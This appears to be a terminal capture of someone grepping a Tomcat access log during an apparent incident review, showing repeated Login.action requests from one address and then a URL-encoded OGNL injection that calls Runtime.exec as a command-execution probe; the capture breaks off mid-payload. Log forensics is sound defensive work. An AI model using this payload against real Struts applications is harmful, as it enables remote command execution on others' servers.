 root@ubuntu:/var/log/tomcat6# cat localhost_access_log.2021-08-26.txt | grep 10.20.125.123 | grep "HTTP\/1.0\" 200" | more
10.20.125.123 - - [26/Aug/2021:11:44:07 +0800] "GET /Login.action HTTP/1.0" 200 2816 "-" "Mozilla/5.0 (Windows NT 6.1; Win64; x64) A
ppleWebKit/537.36 (KHTML, like Gecko) Chrome/67.0.3396.99 Safari/537.36"
10.20.125.123 - - [26/Aug/2021:11:44:07 +0800] "GET /Login.action HTTP/1.0" 200 2816 "-" "Mozilla/5.0 (Windows NT 6.1; Win64; x64) A
ppleWebKit/537.36 (KHTML, like Gecko) Chrome/67.0.3396.99 Safari/537.36"
10.20.125.123 - - [26/Aug/2021:11:44:07 +0800] "GET /Login.action HTTP/1.0" 200 2816 "-" "Mozilla/5.0 (Windows NT 6.1; Win64; x64) A
ppleWebKit/537.36 (KHTML, like Gecko) Chrome/67.0.3396.99 Safari/537.36"
10.20.125.123 - - [26/Aug/2021:11:44:07 +0800] "GET /Login.action HTTP/1.0" 200 2816 "-" "Mozilla/5.0 (Windows NT 6.1; Win64; x64) A
ppleWebKit/537.36 (KHTML, like Gecko) Chrome/67.0.3396.99 Safari/537.36"
10.20.125.123 - - [26/Aug/2021:11:44:07 +0800] "GET /Login.action HTTP/1.0" 200 2816 "-" "Mozilla/5.0 (Windows NT 6.1; Win64; x64) A
ppleWebKit/537.36 (KHTML, like Gecko) Chrome/67.0.3396.99 Safari/537.36"
10.20.125.123 - - [26/Aug/2021:11:44:07 +0800] "GET /Login.action HTTP/1.0" 200 2816 "-" "Mozilla/5.0 (Windows NT 6.1; Win64; x64) A
ppleWebKit/537.36 (KHTML, like Gecko) Chrome/67.0.3396.99 Safari/537.36"
10.20.125.123 - - [26/Aug/2021:11:44:07 +0800] "GET /Login.action HTTP/1.0" 200 2816 "-" "Mozilla/5.0 (Windows NT 6.1; Win64; x64) A
ppleWebKit/537.36 (KHTML, like Gecko) Chrome/67.0.3396.99 Safari/537.36"
10.20.125.123 - - [26/Aug/2021:11:44:07 +0800] "GET /Login.action HTTP/1.0" 200 2816 "-" "Mozilla/5.0 (Windows NT 6.1; Win64; x64) A
ppleWebKit/537.36 (KHTML, like Gecko) Chrome/67.0.3396.99 Safari/537.36"
10.20.125.123 - - [26/Aug/2021:11:44:07 +0800] "GET /Login.action HTTP/1.0" 200 2816 "-" "Mozilla/5.0 (Windows NT 6.1; Win64; x64) A
ppleWebKit/537.36 (KHTML, like Gecko) Chrome/67.0.3396.99 Safari/537.36"
10.20.125.123 - - [26/Aug/2021:11:44:16 +0800] "POST /Login.action HTTP/1.0" 200 2860 "-" "Mozilla/5.0 (Windows NT 6.1; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/67.0.3396.99 Safari/537.36"
10.20.125.123 - - [26/Aug/2021:11:44:16 +0800] "GET /Login.action?x=%24%7B(%23_memberAccess%5B%22allowStaticMethodAccess%22%5D%3Dtru
e%2C%23a%3D%40java.lang.Runtime%40getRuntime().exec('echo%20%60expr%2036104%20%2B%2070306%5D%60').getInputStream()%2C%23b%3Dnew%20ja
va.io.InputStreamReader(%23a)%2C%23c%3Dnew%20java.io.BufferedReader(%23b)%2C%23d%3Dnew%20char%5B50000%5D%2C%23c.read(%23d)%2C%23out%